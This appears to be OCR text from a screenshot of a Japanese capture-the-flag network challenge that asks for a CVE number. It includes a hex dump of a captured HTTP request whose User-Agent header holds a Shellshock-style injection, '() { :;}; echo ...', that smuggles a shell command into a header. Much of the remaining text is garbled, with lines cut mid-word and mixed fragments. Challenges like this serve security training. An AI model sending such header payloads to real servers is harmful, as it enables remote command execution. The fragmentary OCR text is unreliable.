 持ってる？
Tell me the CVE-number
×
t-based proto
だ本と言えば...
読んでみよう
スワードは何？
はどこ？
除されたフォルダ
me the CVE-
猫ード
ogramming and
rry -sX'mas!
しき策謀
D4 C3 B2 A1 02 00 04 00 00 00 00 00 00 00 00 00 00 00 04 00 01 00 00 00 EB 06 0E 56
75 43 0A 00 04 01 00 00 04 01 00 00 52 54 00 12 35 02 08 00 27 0B F9 5A 08 00 45 00
00 F6 1F 1F 40 00 40 06 41 37 0A 00 02 0F C0 A8 0C F5 C5 29 00 50 D5 88 15 7F 02
68 36 02 50 18 72 10 DA 94 00 00 47 45 54 20 2F 31 39 32 2E 31 36 38 2E 31 32 2E 32
34 35 20 48 54 54 50 2F 31 2E 31 0D 0A 48 6F 73 74 3A 20 31 39 32 2E 31 36 38 2E 31
32 2E 32 34 35 0D 0A 55 73 65 72 2D 41 67 65 6E 74 3A 20 28 29 20 7B 20 3A 3B 7D
3B 65 63 68 6F 20 2D 65 20 22 5C 72 5C 6E 4B 6C 34 66 74 57 62 4E 54 66 55 4B 6F
24 28 65 63 68 6F 20 4B 6C 34 66 74 57 62 4E 54 66 55 4B 6F 29 4B 6C 34 66 74 57 62
4E 54 66 55 4B 6F 22 0D 0A 43 6F 6E 74 65 6E 74 2D 54 79 70 65 3A 20 61 70 70 6C
69 63 61 74 69 6F 6E 2F 78 2D 77 77 77 2D 66 6F 72 6D 2D 75 72 6C 65 6E 63 6F 64
65 64 0D 0A 43 6F 6E 74 65 6E 74 2D 4C 65 6E 67 74 68 3A 20 30 0D 0A 0D 0A
Flag
Submit!
Network
Binary